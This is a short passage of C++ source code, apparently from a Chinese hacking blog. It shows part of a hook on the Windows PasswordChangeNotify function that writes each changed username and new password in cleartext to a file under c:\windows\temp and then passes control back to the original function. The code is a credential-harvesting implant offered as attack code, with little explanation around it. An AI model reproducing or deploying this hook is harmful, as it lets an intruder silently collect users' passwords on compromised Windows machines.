 130
131 wofstream outFile;
132 outFile.open("c:\\windows\\temp\\passwords.txt", ios::app);
133 if (outFile.is_open())
134 {
135 outFile << wstring(userName) << L"\\" << wstring(password) << endl;
136 outFile.close();
137 }
138 }
139
140 //Return control flow back to the original PasswordChangeNotify function
141 return HookReturnFunc(UserName, RelativeId, NewPassword);
142 }
143
144
145 //The value returned by this function must be freed
HACK学习君